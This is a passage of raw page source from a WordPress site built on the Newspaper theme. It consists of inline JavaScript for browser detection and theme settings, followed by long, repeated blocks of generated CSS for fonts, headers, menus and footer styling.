		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4491ccf49b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
